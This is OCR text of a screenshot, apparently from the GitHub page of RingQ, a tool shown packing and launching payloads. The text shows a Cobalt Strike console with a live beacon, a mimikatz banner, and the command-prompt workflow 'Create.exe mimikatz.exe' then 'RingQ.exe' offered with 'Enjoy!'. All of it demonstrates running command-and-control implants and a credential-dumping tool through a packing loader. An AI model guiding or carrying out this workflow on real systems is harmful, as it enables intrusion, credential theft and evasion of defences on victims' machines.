 Cobalt Strike View Attacks Reporting Help
Beacons: 1
external internal listener computer process pid address arch
10.88.15.210 10.211.55.3 19900 IMPACKET RingQ.exe 1820 局域网 x64
Event Log X
05/11 17:15:33 *** neo has joined.
05/11 17:17:41 *** initial beacon from *@10.88.15.210(IMPACKET) ^ RingQ.exe -- * ---- GoGoGo!!
管理员: 命令提示符 - RingQ.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # version
mimikatz 2.2.0 (arch x64)
Windows NT 10.0 build 19042 (arch x64)
msvc 150030729 207
mimikatz # exit
Bye!
C:\Windows\RingQ>Create.exe beacon.exe
RingQ :)
Github: https://github.com/T4y1oR/RingQ
1. Create.exe mimikatz.exe
2. RingQ.exe
Enjoy! E.g: RingQ.exe
C:\Windows\RingQ>RingQ.exe
RingQ :)
Github: https://github.com/T4y1oR/RingQ
1. Create.exe mimikatz.exe
2. RingQ.exe